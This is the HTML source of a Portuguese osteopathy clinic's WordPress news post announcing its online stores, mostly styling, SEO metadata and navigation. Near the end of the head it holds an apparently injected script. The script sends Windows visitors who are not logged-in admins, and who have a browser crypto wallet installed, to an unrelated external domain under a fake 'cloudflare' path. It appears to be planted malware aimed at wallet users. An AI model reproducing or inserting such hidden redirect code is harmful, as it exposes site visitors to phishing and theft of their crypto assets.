fadeOut{from{opacity:1}to{opacity:0}0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}0%{opacity:1}100%{opacity:0}}.no-js .owl-carousel{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute}.screen-reader-text:focus{background-color:#f5f5f5;clip:auto;display:block;height:auto;line-height:normal;padding:16px 24px;position:absolute;left:4px;top:4px;text-decoration:none;text-transform:none;width:auto;z-index:100000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.24)}.wppm-ajax-nav>a:not(.disabled):hover{background:#777;color:#fff}.wppm-more-link.disabled{display:none}@-ms-keyframes cssload-spin{0%,100%{box-shadow:10px 10px #4f4d49,-10px 10px #dfdfdf,-10px -10px #4f4d49,10px -10px #dfdfdf}25%{box-shadow:-10px 10px #dfdfdf,-10px -10px #4f4d49,10px -10px #dfdfdf,10px 10px #4f4d49}50%{box-shadow:-10px -10px #4f4d49,10px -10px #dfdfdf,10px 10px #4f4d49,-10px 10px #dfdfdf}75%{box-shadow:10px -10px #dfdfdf,10px 10px #4f4d49,-10px 10px #dfdfdf,-10px -10px #4f4d49}}@-ms-keyframes "blink"{from,to{opacity:0}50%{opacity:1}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.far{font-family:"Font Awesome 6 Free"}.fab{font-family:"Font Awesome 6 Brands"}.fa-search:before{content:"\f002"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}.fab{font-weight:400}.fa-linkedin-in:before{content:"\f0e1"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-youtube:before{content:"\f167"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-7250 .elementor-element.elementor-element-5bffb160>.elementor-container{max-width:500px}.elementor-7250 .elementor-element.elementor-element-5bffb160{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:9999}.elementor-7250 .elementor-element.elementor-element-5bffb160>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-7250 .elementor-element.elementor-element-79c52800.elementor-column .elementor-widget-wrap{align-items:center}.elementor-7250 .elementor-element.elementor-element-79c52800.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-7250 .elementor-element.elementor-element-79c52800.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-7250 .elementor-element.elementor-element-79c52800>.elementor-background-slideshow,.elementor-7250 .elementor-element.elementor-element-79c52800>.elementor-element-populated,.elementor-7250 .elementor-element.elementor-element-79c52800>.elementor-element-populated>.elementor-background-overlay{border-radius:30px 30px 30px 30px}.elementor-7250 .elementor-element.elementor-element-1f1f89f8{width:var(--container-widget-width,100%);max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0}.elementor-7250 .elementor-element.elementor-element-1f1f89f8 .elementor-icon-wrapper{text-align:center}.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-stacked .elementor-icon{background-color:#fff}.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-default .elementor-icon,.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-framed .elementor-icon{color:#fff;border-color:#fff}.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-default .elementor-icon svg,.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-framed .elementor-icon{fill:#FFFFFF}.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-stacked .elementor-icon:hover{background-color:#cacaca}.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-default .elementor-icon:hover,.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-framed .elementor-icon:hover{color:#cacaca;border-color:#cacaca}.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-default .elementor-icon:hover svg,.elementor-7250 .elementor-element.elementor-element-1f1f89f8.elementor-view-framed .elementor-icon:hover{fill:#CACACA}.elementor-7250 .elementor-element.elementor-element-1f1f89f8 .elementor-icon{font-size:35px}.elementor-7250 .elementor-element.elementor-element-1f1f89f8 .elementor-icon svg{height:35px}#elementor-popup-modal-7250 .dialog-widget-content{animation-duration:1.4s;background-color:var(--e-global-color-accent);border-radius:100px 100px 100px 100px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);margin:0 0 37px 20px}#elementor-popup-modal-7250 .dialog-message{width:100px;height:auto;padding:0}#elementor-popup-modal-7250{justify-content:flex-start;align-items:flex-end}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay{display:initial!important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid transparent;right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid transparent;border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}@font-face{font-family:Baskervville;font-style:normal;font-weight:400;font-display:swap;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/baskervville/v16/YA9Ur0yU4l_XOrogbkun3kQQsJmp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Outfit;font-style:normal;font-weight:400;font-display:swap;src:url(https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYyz_MVcBeNP4NjuGObqx1XmO1I4TC1O4a0Ew.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.site-header .header-logo img{height:80px}.site-header.sticky .header-logo img{height:80px}.page-header .page-header-inner{padding-top:70px;padding-bottom:70px}.page-header.mobile-page-header .page-header-inner{padding-top:60px;padding-bottom:60px}.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366}.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick,.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding{background-color:#25d366!important;box-shadow:0 0 11px rgba(0,0,0,.5)}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes loading__animation{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}</style><link rel="preload" data-rocket-preload as="image" href="https://osteoperformance.pt/wp-content/uploads/2025/10/LOGO-OSTEO_1@300x-scaled.webp" fetchpriority="high">
<meta name="description" content="A Osteo Performance 360º encontra-se em processo de expansão de forma a conseguir responder às necessidades manifestadas pelos nossos pacientes."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://osteoperformance.pt/abertura-das-lojas-online/" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abertura das Lojas Online - Osteo Performance" />
<meta property="og:description" content="A Osteo Performance 360º encontra-se em processo de expansão de forma a conseguir responder às necessidades manifestadas pelos nossos pacientes." />
<meta property="og:url" content="https://osteoperformance.pt/abertura-das-lojas-online/" />
<meta property="og:site_name" content="Osteoperformance" />
<meta property="article:section" content="Noticias" />
<meta property="og:image" content="https://osteoperformance.pt/wp-content/uploads/2024/01/Favicon-Osteo.png" />
<meta property="og:image:secure_url" content="https://osteoperformance.pt/wp-content/uploads/2024/01/Favicon-Osteo.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="Abertura das Lojas Online" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-09-06T16:34:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abertura das Lojas Online - Osteo Performance" />
<meta name="twitter:description" content="A Osteo Performance 360º encontra-se em processo de expansão de forma a conseguir responder às necessidades manifestadas pelos nossos pacientes." />
<meta name="twitter:image" content="https://osteoperformance.pt/wp-content/uploads/2024/01/Favicon-Osteo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rita" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://osteoperformance.pt/#organization","name":"Osteoperformance","url":"https://osteoperformance.pt","logo":{"@type":"ImageObject","@id":"https://osteoperformance.pt/#logo","url":"https://osteoperformance.pt/wp-content/uploads/2023/10/cropped-Logo-Transparente.png","contentUrl":"https://osteoperformance.pt/wp-content/uploads/2023/10/cropped-Logo-Transparente.png","caption":"Osteoperformance","inLanguage":"pt-PT","width":"348","height":"250"}},{"@type":"WebSite","@id":"https://osteoperformance.pt/#website","url":"https://osteoperformance.pt","name":"Osteoperformance","publisher":{"@id":"https://osteoperformance.pt/#organization"},"inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://osteoperformance.pt/abertura-das-lojas-online/#webpage","url":"https://osteoperformance.pt/abertura-das-lojas-online/","name":"Abertura das Lojas Online - Osteo Performance","datePublished":"2022-09-06T16:34:04+00:00","dateModified":"2022-09-06T16:34:04+00:00","isPartOf":{"@id":"https://osteoperformance.pt/#website"},"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://osteoperformance.pt/abertura-das-lojas-online/#author","name":"Rita","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/12fcce5e955d43c4a8c34119a62ea0d2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/12fcce5e955d43c4a8c34119a62ea0d2?s=96&amp;d=mm&amp;r=g","caption":"Rita","inLanguage":"pt-PT"},"worksFor":{"@id":"https://osteoperformance.pt/#organization"}},{"@type":"BlogPosting","headline":"Abertura das Lojas Online - Osteo Performance","datePublished":"2022-09-06T16:34:04+00:00","dateModified":"2022-09-06T16:34:04+00:00","articleSection":"Noticias","author":{"@id":"https://osteoperformance.pt/abertura-das-lojas-online/#author","name":"Rita"},"publisher":{"@id":"https://osteoperformance.pt/#organization"},"description":"A Osteo Performance 360\u00ba encontra-se em processo de expans\u00e3o de forma a conseguir responder \u00e0s necessidades manifestadas pelos nossos pacientes.","name":"Abertura das Lojas Online - Osteo Performance","@id":"https://osteoperformance.pt/abertura-das-lojas-online/#richSnippet","isPartOf":{"@id":"https://osteoperformance.pt/abertura-das-lojas-online/#webpage"},"inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https://osteoperformance.pt/abertura-das-lojas-online/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<link rel="alternate" type="application/rss+xml" title="Osteo Performance &raquo; Feed" href="https://osteoperformance.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osteo Performance &raquo; Feed de comentários" href="https://osteoperformance.pt/comments/feed/" />





<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='wp-block-library-theme-inline-css' type='text/css'></style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'></style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'></style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'></style>

<style id='yith-wcan-shortcodes-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>






<style id='woocommerce-inline-inline-css' type='text/css'></style>






<!--[if lt IE 9]>
<link rel='stylesheet' id='medileaves-ie8-css' href='https://osteoperformance.pt/wp-content/themes/medileaves/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->













<style id='main-style-inline-css' type='text/css'></style>











<noscript></noscript>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://osteoperformance.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/osteoperformance.pt\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c4ae44de1c4201ee339d1d85413256b5","fragment_name":"wc_fragments_c4ae44de1c4201ee339d1d85413256b5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://osteoperformance.pt/wp-content/themes/medileaves/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://osteoperformance.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://osteoperformance.pt/wp-json/wp/v2/posts/4967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://osteoperformance.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://osteoperformance.pt/?p=4967' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://osteoperformance.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosteoperformance.pt%2Fabertura-das-lojas-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://osteoperformance.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosteoperformance.pt%2Fabertura-das-lojas-online%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.3" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["noticias"],"pagePostAuthor":"Rita"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTN95W5S');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){

});	});</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="google-site-verification" content="nvnTAdPwBKJ1iK3exek7krNQdD6qjtooJZRlWQqcQho" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "m999sk6f5s");
</script>
			<style></style>
			<style class='wp-fonts-local' type='text/css'></style>
		<style type="text/css" id="wp-custom-css"></style>
		<style id="medileaves_redux-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<script type="rocketlazyloadscript">
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
<meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_oci wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<body class="post-template-default single single-post postid-4967 single-format-standard wp-custom-logo wp-embed-responsive theme-medileaves woocommerce-no-js yith-wcan-free group-blog has-header-image has-sidebar layout-default mobile-back-top-default maintenance-page elementor-default elementor-kit-14">



<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTN95W5S" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- End : Preloader -->


<div  id="page" class="site header-default sidemenu-trigger-primary">
		
	<!-- Header Default -->
<header  id="site-header" class="site-header header-loading header-default container-width sticky-on header-color-custom submenu-light topbar-mobile-off">

	    <div  class="header-topbar">
        <div  class="container">
            <div class="row">
                                <div class="col-md-6 topbar-left text-center text-md-start">
                <a class="header-email" href="/cdn-cgi/l/email-protection#ff9c939691969c9ed18f9a919e99969a93bf908c8b9a90ccc9cfd18f8b">
    <i class="ti ti-email"></i>
    <span class="__cf_email__" data-cfemail="9dfef1f4f3f4fefcb3edf8f3fcfbf4f8f1ddf2eee9f8f2aeabadb3ede9">[email&#160;protected]</span></a>
<a class="header-call" href="tel:+351255173683">
    <i class="ti ti-headphone-alt"></i>
    +351 255 173 683</a>
                    </div>
                                    <div class="col-md-6 topbar-right text-center text-md-end">
                                                        <div class="header-text"><a href="/contactos">
Contacte-nos</a></div>
<div class="header-social">
    <ul>
        			<li> <a href="https://www.facebook.com/OsteoPerformance360/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a> </li>
	
	
			<li> <a href="https://www.instagram.com/osteo.performance.360/"><i class="fab fa-instagram" aria-hidden="true"></i></a> </li>
	
			<li> <a href="https://www.linkedin.com/company/osteoperformance360/?viewAsMember=true"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a> </li>
	
			<li> <a href="https://www.youtube.com/channel/UCWpSDXbOB3X31Nj4PDfgDKA"><i class="fab fa-youtube" aria-hidden="true"></i></a> </li>
	
	
	    </ul>
</div>                </div>
                            </div>
        </div>
    </div>
    
	<div  class="header-main">
		<div class="container">
			<div class="row">
			<div class="col-12">
				<div class="header-inner">

					<div class="header-logo">
                    <a class="site-logo" href="https://osteoperformance.pt/">
            <img fetchpriority="high" src="https://osteoperformance.pt/wp-content/uploads/2025/10/LOGO-OSTEO_1@300x-scaled.webp" class="img-fluid" alt="medileaves">
        </a>
                        <a class="sticky-site-logo" href="https://osteoperformance.pt/">
            <img src="https://osteoperformance.pt/wp-content/uploads/2025/10/LOGO-OSTEO_1@300x-scaled.webp" class="img-fluid" alt="medileaves">
        </a>
            
    </div>

					<div class="main-navigation">
														<div id="primary-menu" class="menu-menu-osteo-container"><ul id="menu" class="nav navbar-nav"><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://osteoperformance.pt/quem-somos/">Quem somos</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://osteoperformance.pt/servicos">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://osteoperformance.pt/servicos/">Todos os Serviços</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://osteoperformance.pt/servicos/mum-baby/">Mum &#038; Baby</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://osteoperformance.pt/performance-lab/">Performance Lab</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://osteoperformance.pt/health/">Health</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://osteoperformance.pt/corporate/">Corporate</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://osteoperformance.pt/homecare/">Homecare</a></li>
	<li id="menu-item-5366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5366"><a href="https://osteoperformance.pt/telesaude/">TeleSaúde</a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a href="https://osteoperformance.pt/contactos/">Contactos</a>
<ul class="sub-menu">
	<li id="menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6739"><a href="https://osteoperformance.pt/marcacoes/">Marcações</a></li>
</ul>
</li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://osteoperformance.pt/ler-ouvir/">Ler &#038; Ouvir</a></li>
<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6020"><a href="#">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-8271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8271"><a href="https://osteoperformance.pt/360store-sport/">360Store Sport</a></li>
	<li id="menu-item-8270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8270"><a href="https://osteoperformance.pt/360store-health/">360Store Health</a></li>
	<li id="menu-item-8269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8269"><a href="https://osteoperformance.pt/360store-mum-kids/">360Store Mum &#038; Kids</a></li>
</ul>
</li>
<li id="menu-item-7358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358"><a href="https://osteoperformance.pt/noticias/">Notícias</a></li>
</ul></div>											</div>
					<div class="header-info-right">
						<div class="header-actions">
							    <div class="header-search">
        <div class="search-btn"><i class="ti-search"></i></div>
    </div>
        
    							        <div class="header-cart-btn">
            <a class="cart-customlocation" data-bs-toggle="offcanvas" href="#offcanvasExample" role="button" aria-controls="offcanvasExample">
                                                       
                <i class="ti-shopping-cart"></i>
                <span>0</span>
            </a>
            <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
              <div class="offcanvas-header">
                <h5 class="offcanvas-title" id="offcanvasExampleLabel">Offcanvas</h5>
                <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
              </div>
              <div class="offcanvas-body">
                <div class="mini-cart-content">
                    

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                </div>
              </div>
            </div>
        </div>
        													</div>
						    <div class="header-sidemenu">
        <a href="javascript: void(0)">
            <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g id="sidemenu-trigger" data-name="Sidemenu Trigger" transform="translate(-2124 -2665)"><g id="Ellipse_362" data-name="Ellipse 362" transform="translate(2124 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g id="Ellipse_363" data-name="Ellipse 363" transform="translate(2132 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g id="Ellipse_364" data-name="Ellipse 364" transform="translate(2140 2665)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g id="Ellipse_365" data-name="Ellipse 365" transform="translate(2124 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g id="Ellipse_366" data-name="Ellipse 366" transform="translate(2132 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" stroke="none"></circle><circle cx="2.5" cy="2.5" r="1.75" fill="none"></circle></g><g id="Ellipse_367" data-name="Ellipse 367" transform="translate(2140 2673)" fill="none" stroke-width="1.5"><circle cx="2.5" cy="2.5" r="2.5" 